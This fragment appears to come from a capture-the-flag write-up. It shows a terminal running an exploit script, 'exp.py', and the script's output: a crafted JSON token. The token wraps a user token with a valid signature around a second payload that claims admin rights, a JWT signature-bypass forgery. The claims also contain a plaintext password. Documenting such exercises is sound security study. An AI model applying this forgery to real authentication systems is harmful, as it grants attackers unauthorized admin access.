 → Desktop python3 exp.py
{"  eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjIwMDAwMDAwMDAsImlhdCI6MTY2NzEyMjQ0NCwiaXNfYWRtaW4iOjEsImlzX2xvZ2luIjoxLCJqdGkiOiJVazlHM1ZTSF
g1b1ZkSU1WS3dlakVBIiwibmJmIjoxNjY3MTIyNDQ0LCJwYXNzd29yZCI6ImJrZmlzaCIsInVzZXJuYW1lIjoiYWRtaW4ifQ.":"","protected":"eyJhbGciOiJQUzI1NiIsInR5cCI6
IkpXVCJ9", "payload":"eyJleHAiOjE2NjcxMjI3NDQsImlhdCI6MTY2NzEyMjQ0NCwiaXNfYWRtaW4iOjAsImlzX2xvZ2luIjoxLCJqdGkiOiJVazlHM1ZTSFg1b1ZkSU1WS3dlakVBI
iwibmJmIjoxNjY3MTIyNDQ0LCJwYXNzd29yZCI6ImJrZmlzaCIsInVzZXJuYW1lIjoiYmtmaXNoIn0","signature":"SUSump6egvS9Rm3kVNMHriJ3Re2J1iV7eqTEP3t9Qrr-7nkyhr
L8cGXWM24X48-04pNyKRUI-pDlYF4wEHs_7_ycCYErZg6otJ99WtXYZUXpn9HL49V39cLYsph9egeYDcmoLMrAYTJ8_92e57jKtlSo0ayrFkzAftlmKVBwK9x_fCF6mvgYhQTsPvGlAtjct
Uk3CWGWnDxX4Rn4Xc_PHa9DSPncsVBHJipEA8vkqb9lhaNxRVsLIZ5cofaXSVCBYCrpifoLzp2c_Pb0vveOPdEoYnsxi_p9ujjRkcOzZqqq0QNmq73KdzKyxuwelCHnHjtua_Im78rTG2pq
scUIfA"}